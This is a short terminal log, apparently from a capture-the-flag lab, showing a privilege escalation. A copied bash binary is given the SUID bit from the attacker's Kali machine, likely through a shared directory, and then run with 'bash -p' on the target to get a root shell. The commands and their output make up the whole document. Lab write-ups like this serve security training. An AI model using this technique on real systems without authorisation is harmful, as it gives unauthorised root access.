 [james@ip-10-10-167-193 ~]$ cp /bin/bash .
[james@ip-10-10-167-193 ~]$ ls -al
total 1208
drwx------. 3 james james     124 Sep 29 01:50 .
drwxr-xr-x. 4 root  root       34 Nov  8  2020 ..
-rwxr-xr-x  1 james james 1219248 Sep 29 01:50 bash
lrwxrwxrwx. 1 root  root        9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--. 1 james james      18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james     141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james       1 Sep 29 01:48 .bashrc
drwx------. 2 james james      61 Nov  8  2020 .ssh
-rw-------. 1 james james      38 Nov 17  2020 user.flag
[james@ip-10-10-167-193 ~]$ exit
exit
[james@ip-10-10-167-193 ~]$ ./bash -p
bash-4.4# whoami
root
bash-4.4#
┌──(root㉿kali)-[/tmp/pe]
└─# ls -al
total 1212
drwx------  3 kali kali     124 Sep 28 20:50 .
drwxrwxrwt 16 root root    4096 Sep 28 20:39 ..
-rwxr-xr-x  1 root root 1219248 Sep 28 20:50 bash
lrwxrwxrwx  1 root root       9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--  1 kali kali      18 Nov  8  2019 .bash_logout
-rw-r--r--  1 kali kali     141 Nov  8  2019 .bash_profile
-rw-r--r--  1 kali kali       1 Sep 28 20:48 .bashrc
drwx------  2 kali kali      61 Nov  7  2020 .ssh
-rw-------  1 kali kali      38 Nov 17  2020 user.flag
┌──(root㉿kali)-[/tmp/pe]
└─# chmod +s bash
┌──(root㉿kali)-[/tmp/pe]
└─#